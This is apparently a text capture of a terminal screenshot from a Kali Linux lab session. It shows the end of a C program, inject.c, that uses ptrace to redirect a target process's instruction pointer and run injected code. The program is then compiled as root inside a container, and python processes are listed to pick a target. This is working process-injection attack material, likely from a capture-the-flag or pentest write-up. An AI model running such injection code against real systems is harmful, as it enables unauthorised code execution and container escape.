 1 2 3 4
ubuntu@ip-172-31-96-156: ~
File Actions Edit View Help
ubuntu@ip-172-31-96-156: ~ × kali@kali: ~ ×
        printf("+ Setting instruction pointer to %p\n", (void *)regs.rip);
        if ((ptrace(PTRACE_SETREGS, target, NULL, &regs)) < 0)
        {
                perror("ptrace(GETREGS):");
                exit(1);
        }
        printf("+ Run it!\n");
        if ((ptrace(PTRACE_DETACH, target, NULL, NULL)) < 0)
        {
                perror("ptrace(DETACH):");
                exit(1);
        }
        return 0;
}
root@f3cf3e73a373:/#
root@f3cf3e73a373:/#
root@f3cf3e73a373:/# gcc inject.c -o inject
gcc inject.c -o inject
root@f3cf3e73a373:/# ls
ls
bin   dev  home    inject.c  lib64  mnt  proc  run   srv  tmp  var
boot  etc  inject  lib       media  opt  root  sbin  sys  usr
root@f3cf3e73a373:/#
root@f3cf3e73a373:/# ps -ef | grep "python"
ps -ef | grep "python"
root      2950  2779  0 11:24 ?        00:00:00 python3 -c import pty;pty.spawn('/bin/bash')
root      3213  2951  0 11:31 pts/0    00:00:00 grep python
root     19419     1  0 08:52 ?        00:00:01 python3 -m http.server 31452
root@f3cf3e73a373:/#